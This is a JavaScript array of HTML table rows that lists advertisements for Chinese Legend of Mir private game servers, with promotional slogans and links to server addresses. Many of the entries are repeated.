adlistData[1296] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1297] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1298] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1299] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1300] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1301] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1302] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1303] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1304] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1305] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1306] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1307] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1308] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1309] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1310] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1311] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1312] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1313] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1314] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1315] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1316] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月28日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1317] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月28日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1318] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1319] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1320] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1321] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1322] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1323] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1324] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月28日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1325] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1326] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月28日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1327] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1328] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1329] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1330] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1331] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1332] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1333] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1334] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1335] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月28日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td> █八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1336] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月28日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1337] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1338] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月28日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1339] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1340] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月28日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1341] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1342] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1343] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1344] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1345] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1346] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1347] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1348] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1349] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1350] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1351] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1352] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1353] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月28日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1354] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月28日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1355] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月28日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1356] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
